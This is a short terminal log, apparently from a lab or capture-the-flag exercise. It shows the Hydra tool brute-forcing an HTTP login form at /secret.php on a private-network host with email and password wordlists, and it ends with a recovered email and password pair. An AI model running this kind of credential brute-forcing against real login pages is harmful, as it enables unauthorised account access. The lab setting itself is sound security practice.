 root@cewl:/home# hydra -L email.txt -P wordlist.txt 192.168.20.3 http-get-form "/secret.php:email=^USER^&password=^PASS^:F=incorrect"
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-04-11 10:41:38
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting,
[DATA] max 16 tasks per 1 server, overall 16 tasks, 774 login tries (l:3/p:258), ~49 tries per task
[DATA] attacking http-get-form://192.168.20.3:80/secret.php:email=^USER^&password=^PASS^:F=incorrect
[80][http-get-form] host: 192.168.20.3   login: secretmail@protonmail.com   password: Secret
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-04-11 10:41:58